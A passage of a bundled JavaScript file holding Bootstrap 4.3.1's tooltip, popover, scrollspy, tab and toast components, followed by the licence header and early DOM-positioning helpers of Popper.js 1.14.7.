					this._isEnabled = !this._isEnabled
				}, n.toggle = function (t) {
					if (this._isEnabled)
						if (t) {
							var i = this.constructor.DATA_KEY,
								n = e(t.currentTarget).data(i);
							n || (n = new this.constructor(t.currentTarget, this._getDelegateConfig()), e(t.currentTarget).data(i, n)), n._activeTrigger.click = !n._activeTrigger.click, n._isWithActiveTrigger() ? n._enter(null, n) : n._leave(null, n)
						} else {
							if (e(this.getTipElement()).hasClass(re)) return void this._leave(null, this);
							this._enter(null, this)
						}
				}, n.dispose = function () {
					clearTimeout(this._timeout), e.removeData(this.element, this.constructor.DATA_KEY), e(this.element).off(this.constructor.EVENT_KEY), e(this.element).closest(".modal").off("hide.bs.modal"), this.tip && e(this.tip).remove(), this._isEnabled = null, this._timeout = null, this._hoverState = null, this._activeTrigger = null, null !== this._popper && this._popper.destroy(), this._popper = null, this.element = null, this.config = null, this.tip = null
				}, n.show = function () {
					var t = this;
					if ("none" === e(this.element).css("display")) throw new Error("Please use show on visible elements");
					var n = e.Event(this.constructor.Event.SHOW);
					if (this.isWithContent() && this._isEnabled) {
						e(this.element).trigger(n);
						var o = c.findShadowRoot(this.element),
							s = e.contains(null !== o ? o : this.element.ownerDocument.documentElement, this.element);
						if (n.isDefaultPrevented() || !s) return;
						var r = this.getTipElement(),
							a = c.getUID(this.constructor.NAME);
						r.setAttribute("id", a), this.element.setAttribute("aria-describedby", a), this.setContent(), this.config.animation && e(r).addClass(se);
						var l = "function" == typeof this.config.placement ? this.config.placement.call(this, r, this.element) : this.config.placement,
							d = this._getAttachment(l);
						this.addAttachmentClass(d);
						var u = this._getContainer();
						e(r).data(this.constructor.DATA_KEY, this), e.contains(this.element.ownerDocument.documentElement, this.tip) || e(r).appendTo(u), e(this.element).trigger(this.constructor.Event.INSERTED), this._popper = new i(this.element, r, {
							placement: d,
							modifiers: {
								offset: this._getOffset(),
								flip: {
									behavior: this.config.fallbackPlacement
								},
								arrow: {
									element: le
								},
								preventOverflow: {
									boundariesElement: this.config.boundary
								}
							},
							onCreate: function (e) {
								e.originalPlacement !== e.placement && t._handlePopperPlacementChange(e)
							},
							onUpdate: function (e) {
								return t._handlePopperPlacementChange(e)
							}
						}), e(r).addClass(re), "ontouchstart" in document.documentElement && e(document.body).children().on("mouseover", null, e.noop);
						var h = function () {
							t.config.animation && t._fixTransition();
							var i = t._hoverState;
							t._hoverState = null, e(t.element).trigger(t.constructor.Event.SHOWN), i === ne && t._leave(null, t)
						};
						if (e(this.tip).hasClass(se)) {
							var f = c.getTransitionDurationFromElement(this.tip);
							e(this.tip).one(c.TRANSITION_END, h).emulateTransitionEnd(f)
						} else h()
					}
				}, n.hide = function (t) {
					var i = this,
						n = this.getTipElement(),
						o = e.Event(this.constructor.Event.HIDE),
						s = function () {
							i._hoverState !== ie && n.parentNode && n.parentNode.removeChild(n), i._cleanTipClass(), i.element.removeAttribute("aria-describedby"), e(i.element).trigger(i.constructor.Event.HIDDEN), null !== i._popper && i._popper.destroy(), t && t()
						};
					if (e(this.element).trigger(o), !o.isDefaultPrevented()) {
						if (e(n).removeClass(re), "ontouchstart" in document.documentElement && e(document.body).children().off("mouseover", null, e.noop), this._activeTrigger[ue] = !1, this._activeTrigger[de] = !1, this._activeTrigger[ce] = !1, e(this.tip).hasClass(se)) {
							var r = c.getTransitionDurationFromElement(n);
							e(n).one(c.TRANSITION_END, s).emulateTransitionEnd(r)
						} else s();
						this._hoverState = ""
					}
				}, n.update = function () {
					null !== this._popper && this._popper.scheduleUpdate()
				}, n.isWithContent = function () {
					return Boolean(this.getTitle())
				}, n.addAttachmentClass = function (t) {
					e(this.getTipElement()).addClass("bs-tooltip-" + t)
				}, n.getTipElement = function () {
					return this.tip = this.tip || e(this.config.template)[0], this.tip
				}, n.setContent = function () {
					var t = this.getTipElement();
					this.setElementContent(e(t.querySelectorAll(ae)), this.getTitle()), e(t).removeClass(se + " " + re)
				}, n.setElementContent = function (t, i) {
					"object" != typeof i || !i.nodeType && !i.jquery ? this.config.html ? (this.config.sanitize && (i = Kt(i, this.config.whiteList, this.config.sanitizeFn)), t.html(i)) : t.text(i) : this.config.html ? e(i).parent().is(t) || t.empty().append(i) : t.text(e(i).text())
				}, n.getTitle = function () {
					var t = this.element.getAttribute("data-original-title");
					return t || (t = "function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title), t
				}, n._getOffset = function () {
					var t = this,
						e = {};
					return "function" == typeof this.config.offset ? e.fn = function (e) {
						return e.offsets = r({}, e.offsets, t.config.offset(e.offsets, t.element) || {}), e
					} : e.offset = this.config.offset, e
				}, n._getContainer = function () {
					return !1 === this.config.container ? document.body : c.isElement(this.config.container) ? e(this.config.container) : e(document).find(this.config.container)
				}, n._getAttachment = function (t) {
					return te[t.toUpperCase()]
				}, n._setListeners = function () {
					var t = this;
					this.config.trigger.split(" ").forEach(function (i) {
						if ("click" === i) e(t.element).on(t.constructor.Event.CLICK, t.config.selector, function (e) {
							return t.toggle(e)
						});
						else if (i !== he) {
							var n = i === ce ? t.constructor.Event.MOUSEENTER : t.constructor.Event.FOCUSIN,
								o = i === ce ? t.constructor.Event.MOUSELEAVE : t.constructor.Event.FOCUSOUT;
							e(t.element).on(n, t.config.selector, function (e) {
								return t._enter(e)
							}).on(o, t.config.selector, function (e) {
								return t._leave(e)
							})
						}
					}), e(this.element).closest(".modal").on("hide.bs.modal", function () {
						t.element && t.hide()
					}), this.config.selector ? this.config = r({}, this.config, {
						trigger: "manual",
						selector: ""
					}) : this._fixTitle()
				}, n._fixTitle = function () {
					var t = typeof this.element.getAttribute("data-original-title");
					(this.element.getAttribute("title") || "string" !== t) && (this.element.setAttribute("data-original-title", this.element.getAttribute("title") || ""), this.element.setAttribute("title", ""))
				}, n._enter = function (t, i) {
					var n = this.constructor.DATA_KEY;
					(i = i || e(t.currentTarget).data(n)) || (i = new this.constructor(t.currentTarget, this._getDelegateConfig()), e(t.currentTarget).data(n, i)), t && (i._activeTrigger["focusin" === t.type ? de : ce] = !0), e(i.getTipElement()).hasClass(re) || i._hoverState === ie ? i._hoverState = ie : (clearTimeout(i._timeout), i._hoverState = ie, i.config.delay && i.config.delay.show ? i._timeout = setTimeout(function () {
						i._hoverState === ie && i.show()
					}, i.config.delay.show) : i.show())
				}, n._leave = function (t, i) {
					var n = this.constructor.DATA_KEY;
					(i = i || e(t.currentTarget).data(n)) || (i = new this.constructor(t.currentTarget, this._getDelegateConfig()), e(t.currentTarget).data(n, i)), t && (i._activeTrigger["focusout" === t.type ? de : ce] = !1), i._isWithActiveTrigger() || (clearTimeout(i._timeout), i._hoverState = ne, i.config.delay && i.config.delay.hide ? i._timeout = setTimeout(function () {
						i._hoverState === ne && i.hide()
					}, i.config.delay.hide) : i.hide())
				}, n._isWithActiveTrigger = function () {
					for (var t in this._activeTrigger)
						if (this._activeTrigger[t]) return !0;
					return !1
				}, n._getConfig = function (t) {
					var i = e(this.element).data();
					return Object.keys(i).forEach(function (t) {
						-1 !== Zt.indexOf(t) && delete i[t]
					}), "number" == typeof (t = r({}, this.constructor.Default, i, "object" == typeof t && t ? t : {})).delay && (t.delay = {
						show: t.delay,
						hide: t.delay
					}), "number" == typeof t.title && (t.title = t.title.toString()), "number" == typeof t.content && (t.content = t.content.toString()), c.typeCheckConfig(Xt, t, this.constructor.DefaultType), t.sanitize && (t.template = Kt(t.template, t.whiteList, t.sanitizeFn)), t
				}, n._getDelegateConfig = function () {
					var t = {};
					if (this.config)
						for (var e in this.config) this.constructor.Default[e] !== this.config[e] && (t[e] = this.config[e]);
					return t
				}, n._cleanTipClass = function () {
					var t = e(this.getTipElement()),
						i = t.attr("class").match(Gt);
					null !== i && i.length && t.removeClass(i.join(""))
				}, n._handlePopperPlacementChange = function (t) {
					var e = t.instance;
					this.tip = e.popper, this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(t.placement))
				}, n._fixTransition = function () {
					var t = this.getTipElement(),
						i = this.config.animation;
					null === t.getAttribute("x-placement") && (e(t).removeClass(se), this.config.animation = !1, this.hide(), this.show(), this.config.animation = i)
				}, t._jQueryInterface = function (i) {
					return this.each(function () {
						var n = e(this).data("bs.tooltip"),
							o = "object" == typeof i && i;
						if ((n || !/dispose|hide/.test(i)) && (n || (n = new t(this, o), e(this).data("bs.tooltip", n)), "string" == typeof i)) {
							if (void 0 === n[i]) throw new TypeError('No method named "' + i + '"');
							n[i]()
						}
					})
				}, o(t, null, [{
					key: "VERSION",
					get: function () {
						return "4.3.1"
					}
				}, {
					key: "Default",
					get: function () {
						return ee
					}
				}, {
					key: "NAME",
					get: function () {
						return Xt
					}
				}, {
					key: "DATA_KEY",
					get: function () {
						return "bs.tooltip"
					}
				}, {
					key: "Event",
					get: function () {
						return oe
					}
				}, {
					key: "EVENT_KEY",
					get: function () {
						return ".bs.tooltip"
					}
				}, {
					key: "DefaultType",
					get: function () {
						return Jt
					}
				}]), t
			}();
		e.fn.tooltip = fe._jQueryInterface, e.fn.tooltip.Constructor = fe, e.fn.tooltip.noConflict = function () {
			return e.fn.tooltip = Qt, fe._jQueryInterface
		};
		var pe = "popover",
			me = e.fn.popover,
			ge = new RegExp("(^|\\s)bs-popover\\S+", "g"),
			ve = r({}, fe.Default, {
				placement: "right",
				trigger: "click",
				content: "",
				template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'
			}),
			ye = r({}, fe.DefaultType, {
				content: "(string|element|function)"
			}),
			we = "fade",
			be = "show",
			_e = ".popover-header",
			Te = ".popover-body",
			Se = {
				HIDE: "hide.bs.popover",
				HIDDEN: "hidden.bs.popover",
				SHOW: "show.bs.popover",
				SHOWN: "shown.bs.popover",
				INSERTED: "inserted.bs.popover",
				CLICK: "click.bs.popover",
				FOCUSIN: "focusin.bs.popover",
				FOCUSOUT: "focusout.bs.popover",
				MOUSEENTER: "mouseenter.bs.popover",
				MOUSELEAVE: "mouseleave.bs.popover"
			},
			ke = function (t) {
				var i, n;

				function s() {
					return t.apply(this, arguments) || this
				}
				n = t, (i = s).prototype = Object.create(n.prototype), i.prototype.constructor = i, i.__proto__ = n;
				var r = s.prototype;
				return r.isWithContent = function () {
					return this.getTitle() || this._getContent()
				}, r.addAttachmentClass = function (t) {
					e(this.getTipElement()).addClass("bs-popover-" + t)
				}, r.getTipElement = function () {
					return this.tip = this.tip || e(this.config.template)[0], this.tip
				}, r.setContent = function () {
					var t = e(this.getTipElement());
					this.setElementContent(t.find(_e), this.getTitle());
					var i = this._getContent();
					"function" == typeof i && (i = i.call(this.element)), this.setElementContent(t.find(Te), i), t.removeClass(we + " " + be)
				}, r._getContent = function () {
					return this.element.getAttribute("data-content") || this.config.content
				}, r._cleanTipClass = function () {
					var t = e(this.getTipElement()),
						i = t.attr("class").match(ge);
					null !== i && i.length > 0 && t.removeClass(i.join(""))
				}, s._jQueryInterface = function (t) {
					return this.each(function () {
						var i = e(this).data("bs.popover"),
							n = "object" == typeof t ? t : null;
						if ((i || !/dispose|hide/.test(t)) && (i || (i = new s(this, n), e(this).data("bs.popover", i)), "string" == typeof t)) {
							if (void 0 === i[t]) throw new TypeError('No method named "' + t + '"');
							i[t]()
						}
					})
				}, o(s, null, [{
					key: "VERSION",
					get: function () {
						return "4.3.1"
					}
				}, {
					key: "Default",
					get: function () {
						return ve
					}
				}, {
					key: "NAME",
					get: function () {
						return pe
					}
				}, {
					key: "DATA_KEY",
					get: function () {
						return "bs.popover"
					}
				}, {
					key: "Event",
					get: function () {
						return Se
					}
				}, {
					key: "EVENT_KEY",
					get: function () {
						return ".bs.popover"
					}
				}, {
					key: "DefaultType",
					get: function () {
						return ye
					}
				}]), s
			}(fe);
		e.fn.popover = ke._jQueryInterface, e.fn.popover.Constructor = ke, e.fn.popover.noConflict = function () {
			return e.fn.popover = me, ke._jQueryInterface
		};
		var Ce = "scrollspy",
			Ee = e.fn[Ce],
			Oe = {
				offset: 10,
				method: "auto",
				target: ""
			},
			De = {
				offset: "number",
				method: "string",
				target: "(string|element)"
			},
			Ae = {
				ACTIVATE: "activate.bs.scrollspy",
				SCROLL: "scroll.bs.scrollspy",
				LOAD_DATA_API: "load.bs.scrollspy.data-api"
			},
			Ie = "dropdown-item",
			xe = "active",
			Le = {
				DATA_SPY: '[data-spy="scroll"]',
				ACTIVE: ".active",
				NAV_LIST_GROUP: ".nav, .list-group",
				NAV_LINKS: ".nav-link",
				NAV_ITEMS: ".nav-item",
				LIST_ITEMS: ".list-group-item",
				DROPDOWN: ".dropdown",
				DROPDOWN_ITEMS: ".dropdown-item",
				DROPDOWN_TOGGLE: ".dropdown-toggle"
			},
			Me = "offset",
			Ne = "position",
			Pe = function () {
				function t(t, i) {
					var n = this;
					this._element = t, this._scrollElement = "BODY" === t.tagName ? window : t, this._config = this._getConfig(i), this._selector = this._config.target + " " + Le.NAV_LINKS + "," + this._config.target + " " + Le.LIST_ITEMS + "," + this._config.target + " " + Le.DROPDOWN_ITEMS, this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, e(this._scrollElement).on(Ae.SCROLL, function (t) {
						return n._process(t)
					}), this.refresh(), this._process()
				}
				var i = t.prototype;
				return i.refresh = function () {
					var t = this,
						i = this._scrollElement === this._scrollElement.window ? Me : Ne,
						n = "auto" === this._config.method ? i : this._config.method,
						o = n === Ne ? this._getScrollTop() : 0;
					this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), [].slice.call(document.querySelectorAll(this._selector)).map(function (t) {
						var i, s = c.getSelectorFromElement(t);
						if (s && (i = document.querySelector(s)), i) {
							var r = i.getBoundingClientRect();
							if (r.width || r.height) return [e(i)[n]().top + o, s]
						}
						return null
					}).filter(function (t) {
						return t
					}).sort(function (t, e) {
						return t[0] - e[0]
					}).forEach(function (e) {
						t._offsets.push(e[0]), t._targets.push(e[1])
					})
				}, i.dispose = function () {
					e.removeData(this._element, "bs.scrollspy"), e(this._scrollElement).off(".bs.scrollspy"), this._element = null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets = null, this._activeTarget = null, this._scrollHeight = null
				}, i._getConfig = function (t) {
					if ("string" != typeof (t = r({}, Oe, "object" == typeof t && t ? t : {})).target) {
						var i = e(t.target).attr("id");
						i || (i = c.getUID(Ce), e(t.target).attr("id", i)), t.target = "#" + i
					}
					return c.typeCheckConfig(Ce, t, De), t
				}, i._getScrollTop = function () {
					return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop
				}, i._getScrollHeight = function () {
					return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
				}, i._getOffsetHeight = function () {
					return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height
				}, i._process = function () {
					var t = this._getScrollTop() + this._config.offset,
						e = this._getScrollHeight(),
						i = this._config.offset + e - this._getOffsetHeight();
					if (this._scrollHeight !== e && this.refresh(), t >= i) {
						var n = this._targets[this._targets.length - 1];
						this._activeTarget !== n && this._activate(n)
					} else {
						if (this._activeTarget && t < this._offsets[0] && this._offsets[0] > 0) return this._activeTarget = null, void this._clear();
						for (var o = this._offsets.length; o--;) {
							this._activeTarget !== this._targets[o] && t >= this._offsets[o] && (void 0 === this._offsets[o + 1] || t < this._offsets[o + 1]) && this._activate(this._targets[o])
						}
					}
				}, i._activate = function (t) {
					this._activeTarget = t, this._clear();
					var i = this._selector.split(",").map(function (e) {
							return e + '[data-target="' + t + '"],' + e + '[href="' + t + '"]'
						}),
						n = e([].slice.call(document.querySelectorAll(i.join(","))));
					n.hasClass(Ie) ? (n.closest(Le.DROPDOWN).find(Le.DROPDOWN_TOGGLE).addClass(xe), n.addClass(xe)) : (n.addClass(xe), n.parents(Le.NAV_LIST_GROUP).prev(Le.NAV_LINKS + ", " + Le.LIST_ITEMS).addClass(xe), n.parents(Le.NAV_LIST_GROUP).prev(Le.NAV_ITEMS).children(Le.NAV_LINKS).addClass(xe)), e(this._scrollElement).trigger(Ae.ACTIVATE, {
						relatedTarget: t
					})
				}, i._clear = function () {
					[].slice.call(document.querySelectorAll(this._selector)).filter(function (t) {
						return t.classList.contains(xe)
					}).forEach(function (t) {
						return t.classList.remove(xe)
					})
				}, t._jQueryInterface = function (i) {
					return this.each(function () {
						var n = e(this).data("bs.scrollspy");
						if (n || (n = new t(this, "object" == typeof i && i), e(this).data("bs.scrollspy", n)), "string" == typeof i) {
							if (void 0 === n[i]) throw new TypeError('No method named "' + i + '"');
							n[i]()
						}
					})
				}, o(t, null, [{
					key: "VERSION",
					get: function () {
						return "4.3.1"
					}
				}, {
					key: "Default",
					get: function () {
						return Oe
					}
				}]), t
			}();
		e(window).on(Ae.LOAD_DATA_API, function () {
			for (var t = [].slice.call(document.querySelectorAll(Le.DATA_SPY)), i = t.length; i--;) {
				var n = e(t[i]);
				Pe._jQueryInterface.call(n, n.data())
			}
		}), e.fn[Ce] = Pe._jQueryInterface, e.fn[Ce].Constructor = Pe, e.fn[Ce].noConflict = function () {
			return e.fn[Ce] = Ee, Pe._jQueryInterface
		};
		var $e = e.fn.tab,
			He = {
				HIDE: "hide.bs.tab",
				HIDDEN: "hidden.bs.tab",
				SHOW: "show.bs.tab",
				SHOWN: "shown.bs.tab",
				CLICK_DATA_API: "click.bs.tab.data-api"
			},
			je = "dropdown-menu",
			Re = "active",
			We = "disabled",
			Fe = "fade",
			Be = "show",
			ze = ".dropdown",
			qe = ".nav, .list-group",
			Ue = ".active",
			Ye = "> li > .active",
			Ve = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',
			Ke = ".dropdown-toggle",
			Xe = "> .dropdown-menu .active",
			Qe = function () {
				function t(t) {
					this._element = t
				}
				var i = t.prototype;
				return i.show = function () {
					var t = this;
					if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && e(this._element).hasClass(Re) || e(this._element).hasClass(We))) {
						var i, n, o = e(this._element).closest(qe)[0],
							s = c.getSelectorFromElement(this._element);
						if (o) {
							var r = "UL" === o.nodeName || "OL" === o.nodeName ? Ye : Ue;
							n = (n = e.makeArray(e(o).find(r)))[n.length - 1]
						}
						var a = e.Event(He.HIDE, {
								relatedTarget: this._element
							}),
							l = e.Event(He.SHOW, {
								relatedTarget: n
							});
						if (n && e(n).trigger(a), e(this._element).trigger(l), !l.isDefaultPrevented() && !a.isDefaultPrevented()) {
							s && (i = document.querySelector(s)), this._activate(this._element, o);
							var d = function () {
								var i = e.Event(He.HIDDEN, {
										relatedTarget: t._element
									}),
									o = e.Event(He.SHOWN, {
										relatedTarget: n
									});
								e(n).trigger(i), e(t._element).trigger(o)
							};
							i ? this._activate(i, i.parentNode, d) : d()
						}
					}
				}, i.dispose = function () {
					e.removeData(this._element, "bs.tab"), this._element = null
				}, i._activate = function (t, i, n) {
					var o = this,
						s = (!i || "UL" !== i.nodeName && "OL" !== i.nodeName ? e(i).children(Ue) : e(i).find(Ye))[0],
						r = n && s && e(s).hasClass(Fe),
						a = function () {
							return o._transitionComplete(t, s, n)
						};
					if (s && r) {
						var l = c.getTransitionDurationFromElement(s);
						e(s).removeClass(Be).one(c.TRANSITION_END, a).emulateTransitionEnd(l)
					} else a()
				}, i._transitionComplete = function (t, i, n) {
					if (i) {
						e(i).removeClass(Re);
						var o = e(i.parentNode).find(Xe)[0];
						o && e(o).removeClass(Re), "tab" === i.getAttribute("role") && i.setAttribute("aria-selected", !1)
					}
					if (e(t).addClass(Re), "tab" === t.getAttribute("role") && t.setAttribute("aria-selected", !0), c.reflow(t), t.classList.contains(Fe) && t.classList.add(Be), t.parentNode && e(t.parentNode).hasClass(je)) {
						var s = e(t).closest(ze)[0];
						if (s) {
							var r = [].slice.call(s.querySelectorAll(Ke));
							e(r).addClass(Re)
						}
						t.setAttribute("aria-expanded", !0)
					}
					n && n()
				}, t._jQueryInterface = function (i) {
					return this.each(function () {
						var n = e(this),
							o = n.data("bs.tab");
						if (o || (o = new t(this), n.data("bs.tab", o)), "string" == typeof i) {
							if (void 0 === o[i]) throw new TypeError('No method named "' + i + '"');
							o[i]()
						}
					})
				}, o(t, null, [{
					key: "VERSION",
					get: function () {
						return "4.3.1"
					}
				}]), t
			}();
		e(document).on(He.CLICK_DATA_API, Ve, function (t) {
			t.preventDefault(), Qe._jQueryInterface.call(e(this), "show")
		}), e.fn.tab = Qe._jQueryInterface, e.fn.tab.Constructor = Qe, e.fn.tab.noConflict = function () {
			return e.fn.tab = $e, Qe._jQueryInterface
		};
		var Ge = e.fn.toast,
			Ze = {
				CLICK_DISMISS: "click.dismiss.bs.toast",
				HIDE: "hide.bs.toast",
				HIDDEN: "hidden.bs.toast",
				SHOW: "show.bs.toast",
				SHOWN: "shown.bs.toast"
			},
			Je = "fade",
			ti = "hide",
			ei = "show",
			ii = "showing",
			ni = {
				animation: "boolean",
				autohide: "boolean",
				delay: "number"
			},
			oi = {
				animation: !0,
				autohide: !0,
				delay: 500
			},
			si = '[data-dismiss="toast"]',
			ri = function () {
				function t(t, e) {
					this._element = t, this._config = this._getConfig(e), this._timeout = null, this._setListeners()
				}
				var i = t.prototype;
				return i.show = function () {
					var t = this;
					e(this._element).trigger(Ze.SHOW), this._config.animation && this._element.classList.add(Je);
					var i = function () {
						t._element.classList.remove(ii), t._element.classList.add(ei), e(t._element).trigger(Ze.SHOWN), t._config.autohide && t.hide()
					};
					if (this._element.classList.remove(ti), this._element.classList.add(ii), this._config.animation) {
						var n = c.getTransitionDurationFromElement(this._element);
						e(this._element).one(c.TRANSITION_END, i).emulateTransitionEnd(n)
					} else i()
				}, i.hide = function (t) {
					var i = this;
					this._element.classList.contains(ei) && (e(this._element).trigger(Ze.HIDE), t ? this._close() : this._timeout = setTimeout(function () {
						i._close()
					}, this._config.delay))
				}, i.dispose = function () {
					clearTimeout(this._timeout), this._timeout = null, this._element.classList.contains(ei) && this._element.classList.remove(ei), e(this._element).off(Ze.CLICK_DISMISS), e.removeData(this._element, "bs.toast"), this._element = null, this._config = null
				}, i._getConfig = function (t) {
					return t = r({}, oi, e(this._element).data(), "object" == typeof t && t ? t : {}), c.typeCheckConfig("toast", t, this.constructor.DefaultType), t
				}, i._setListeners = function () {
					var t = this;
					e(this._element).on(Ze.CLICK_DISMISS, si, function () {
						return t.hide(!0)
					})
				}, i._close = function () {
					var t = this,
						i = function () {
							t._element.classList.add(ti), e(t._element).trigger(Ze.HIDDEN)
						};
					if (this._element.classList.remove(ei), this._config.animation) {
						var n = c.getTransitionDurationFromElement(this._element);
						e(this._element).one(c.TRANSITION_END, i).emulateTransitionEnd(n)
					} else i()
				}, t._jQueryInterface = function (i) {
					return this.each(function () {
						var n = e(this),
							o = n.data("bs.toast");
						if (o || (o = new t(this, "object" == typeof i && i), n.data("bs.toast", o)), "string" == typeof i) {
							if (void 0 === o[i]) throw new TypeError('No method named "' + i + '"');
							o[i](this)
						}
					})
				}, o(t, null, [{
					key: "VERSION",
					get: function () {
						return "4.3.1"
					}
				}, {
					key: "DefaultType",
					get: function () {
						return ni
					}
				}, {
					key: "Default",
					get: function () {
						return oi
					}
				}]), t
			}();
		e.fn.toast = ri._jQueryInterface, e.fn.toast.Constructor = ri, e.fn.toast.noConflict = function () {
				return e.fn.toast = Ge, ri._jQueryInterface
			},
			function () {
				if (void 0 === e) throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");
				var t = e.fn.jquery.split(" ")[0].split(".");
				if (t[0] < 2 && t[1] < 9 || 1 === t[0] && 9 === t[1] && t[2] < 1 || t[0] >= 4) throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")
			}(), t.Util = c, t.Alert = m, t.Button = E, t.Carousel = V, t.Collapse = rt, t.Dropdown = xt, t.Modal = zt, t.Popover = ke, t.Scrollspy = Pe, t.Tab = Qe, t.Toast = ri, t.Tooltip = fe, Object.defineProperty(t, "__esModule", {
				value: !0
			})
	})(e, i(0), i(8))
}, function (t, e, i) {
	"use strict";
	Object.defineProperty(e, "__esModule", {
			value: !0
		}),
		function (t) {
			for (
				/**!
				 * @fileOverview Kickass library to create and place poppers near their reference elements.
				 * @version 1.14.7
				 * @license
				 * Copyright (c) 2016 Federico Zivolo and contributors
				 *
				 * Permission is hereby granted, free of charge, to any person obtaining a copy
				 * of this software and associated documentation files (the "Software"), to deal
				 * in the Software without restriction, including without limitation the rights
				 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
				 * copies of the Software, and to permit persons to whom the Software is
				 * furnished to do so, subject to the following conditions:
				 *
				 * The above copyright notice and this permission notice shall be included in all
				 * copies or substantial portions of the Software.
				 *
				 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
				 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
				 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
				 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
				 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
				 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
				 * SOFTWARE.
				 */
				var i = "undefined" != typeof window && "undefined" != typeof document, n = ["Edge", "Trident", "Firefox"], o = 0, s = 0; s < n.length; s += 1)
				if (i && navigator.userAgent.indexOf(n[s]) >= 0) {
					o = 1;
					break
				}
			var r = i && window.Promise ? function (t) {
				var e = !1;
				return function () {
					e || (e = !0, window.Promise.resolve().then(function () {
						e = !1, t()
					}))
				}
			} : function (t) {
				var e = !1;
				return function () {
					e || (e = !0, setTimeout(function () {
						e = !1, t()
					}, o))
				}
			};

			function a(t) {
				return t && "[object Function]" === {}.toString.call(t)
			}

			function l(t, e) {
				if (1 !== t.nodeType) return [];
				var i = t.ownerDocument.defaultView.getComputedStyle(t, null);
				return e ? i[e] : i
			}

			function c(t) {
				return "HTML" === t.nodeName ? t : t.parentNode || t.host
			}

			function d(t) {
				if (!t) return document.body;
				switch (t.nodeName) {
					case "HTML":
					case "BODY":
						return t.ownerDocument.body;
					case "#document":
						return t.body
				}
				var e = l(t),
					i = e.overflow,
					n = e.overflowX,
					o = e.overflowY;
				return /(auto|scroll|overlay)/.test(i + o + n) ? t : d(c(t))
			}
			var u = i && !(!window.MSInputMethodContext || !document.documentMode),
				h = i && /MSIE 10/.test(navigator.userAgent);

			function f(t) {
				return 11 === t ? u : 10 === t ? h : u || h
			}

			function p(t) {
				if (!t) return document.documentElement;
				for (var e = f(10) ? document.body : null, i = t.offsetParent || null; i === e && t.nextElementSibling;) i = (t = t.nextElementSibling).offsetParent;
				var n = i && i.nodeName;
				return n && "BODY" !== n && "HTML" !== n ? -1 !== ["TH", "TD", "TABLE"].indexOf(i.nodeName) && "static" === l(i, "position") ? p(i) : i : t ? t.ownerDocument.documentElement : document.documentElement
			}

			function m(t) {
				return null !== t.parentNode ? m(t.parentNode) : t
			}

			function g(t, e) {
				if (!(t && t.nodeType && e && e.nodeType)) return document.documentElement;
				var i = t.compareDocumentPosition(e) & Node.DOCUMENT_POSITION_FOLLOWING,
					n = i ? t : e,
					o = i ? e : t,
					s = document.createRange();
				s.setStart(n, 0), s.setEnd(o, 0);
				var r, a, l = s.commonAncestorContainer;
				if (t !== l && e !== l || n.contains(o)) return "BODY" === (a = (r = l).nodeName) || "HTML" !== a && p(r.firstElementChild) !== r ? p(l) : l;
				var c = m(t);
				return c.host ? g(c.host, e) : g(t, m(e).host)
			}

			function v(t) {
				var e = "top" === (arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "top") ? "scrollTop" : "scrollLeft",
					i = t.nodeName;
				if ("BODY" === i || "HTML" === i) {
					var n = t.ownerDocument.documentElement;
					return (t.ownerDocument.scrollingElement || n)[e]
				}
				return t[e]
			}

			function y(t, e) {
				var i = "x" === e ? "Left" : "Top",
					n = "Left" === i ? "Right" : "Bottom";
				return parseFloat(t["border" + i + "Width"], 10) + parseFloat(t["border" + n + "Width"], 10)
			}

			function w(t, e, i, n) {
				return Math.max(e["offset" + t], e["scroll" + t], i["client" + t], i["offset" + t], i["scroll" + t], f(10) ? parseInt(i["offset" + t]) + parseInt(n["margin" + ("Height" === t ? "Top" : "Left")]) + parseInt(n["margin" + ("Height" === t ? "Bottom" : "Right")]) : 0)
			}

			function b(t) {
				var e = t.body,
					i = t.documentElement,
					n = f(10) && getComputedStyle(i);
				return {
					height: w("Height", e, i, n),
					width: w("Width", e, i, n)
				}
			}
			var _ = function (t, e) {
					if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
				},
				T = function () {
					function t(t, e) {
						for (var i = 0; i < e.length; i++) {
							var n = e[i];
							n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
						}
					}
					return function (e, i, n) {
						return i && t(e.prototype, i), n && t(e, n), e
					}
				}(),
				S = function (t, e, i) {
					return e in t ? Object.defineProperty(t, e, {
						value: i,
						enumerable: !0,
						configurable: !0,
						writable: !0
					}) : t[e] = i, t
				},
				k = Object.assign || function (t) {
					for (var e = 1; e < arguments.length; e++) {
						var i = arguments[e];
						for (var n in i) Object.prototype.hasOwnProperty.call(i, n) && (t[n] = i[n])
					}
					return t
				};

			function C(t) {
				return k({}, t, {
					right: t.left + t.width,
					bottom: t.top + t.height
				})
			}

			function E(t) {
				var e = {};
				try {
					if (f(10)) {
						e = t.getBoundingClientRect();
						var i = v(t, "top"),
							n = v(t, "left");
						e.top += i, e.left += n, e.bottom += i, e.right += n
					} else e = t.getBoundingClientRect()
